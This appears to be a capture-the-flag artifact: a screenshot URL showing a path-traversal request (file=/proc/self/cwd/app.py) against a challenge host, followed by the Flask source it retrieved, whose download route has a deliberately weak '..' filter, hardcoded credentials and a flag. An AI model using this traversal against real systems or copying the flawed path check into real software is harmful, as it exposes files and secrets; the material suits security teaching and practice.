 Not Secure challenges.whitehats-ctf.com:8009/download?file=/proc/self/cwd/app.py
from flask import abort, Flask, request, send_file, render_template, send_from_directory
import os
app = Flask (__name__)

files = ['memo_1.txt','memo_2.txt']

@app.route('/resources/<file>')
def serve(file):
    return send_from_directory('resources',file)

@app.route('/')
def index():
    return render_template('index.html', files=files)

@app.route('/login',methods=['GET','POST'])
def login():
    if request.method == 'GET':
        return render_template('login.html')

    elif request.method == 'POST':
        try:
            args = dict(request.form)
            username = args['username']
            password = args['password']
        except:
            abort(400, 'Dont even think about it.')

        if username == 'john' and password == 'mustang':
            return '!!!\n\nWH2025{wh0a_d1Rec7oRy_tR4v3r$A1_1s_c00L}'

        else:
            return abort(403,'Invalid Credentials!')

@app.route('/download', methods=['GET'])
def download():
    file = request.args.get('file')

    if '..' in file or '%2e' in file:
        abort(400, 'I caught you doing a naughty!')

    absolute_path = os.path.join(app.root_path, 'uploads', file)

    if os.path.isfile(absolute_path):
        return send_file (absolute_path)
    else:
        abort(404, 'Requested File Not Found')

if __name__ == "__main__":
    app.run("0.0.0.0",9999)